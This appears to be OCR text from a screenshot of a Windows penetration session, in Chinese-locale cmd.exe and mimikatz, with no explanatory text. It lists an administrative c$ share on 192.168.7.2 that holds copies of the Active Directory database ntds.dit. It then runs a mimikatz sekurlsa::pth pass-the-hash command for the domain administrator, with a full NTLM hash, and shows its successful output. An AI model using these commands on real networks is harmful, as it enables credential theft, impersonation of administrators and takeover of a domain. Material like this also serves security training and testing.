 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.7.2\c$
驱动器 \\192.168.7.2\c$ 中的卷没有标签。
卷的序列号是 946C-B53D
\\192.168.7.2\c$ 的目录
2022/05/19  14:13        18,890,752 ntds.dit
2022/05/19  16:54        16,793,600 ntds1.dit
2009/07/14  11:20    <DIR>          PerfLogs
2022/05/19  14:03    <DIR>          Program Files
2022/05/19  14:03    <DIR>          Program Files (x86)
2022/05/19  14:06    <DIR>          Users
2022/05/20  09:28    <DIR>          Windows
2 个文件     35,684,352 字节
5 个目录 31,762,714,624 可用字节
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.7.2 /ntlm:e45a314c6
64d40a227f9540121d1a29d
user    : administrator
domain  : 192.168.7.2
program : cmd.exe
impers. : no
NTLM    : e45a314c664d40a227f9540121d1a29d
|  PID  2508
|  TID  2544
|  LSA Process is now R/W
|  LUID 0 ; 1764280 (00000000:001aebb8)
\_ msv1_0   - data copy @ 00000000003C9530 : OK !
\_ kerberos - data copy @ 00000000017FC168
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000003B3438 (16) -> null
mimikatz #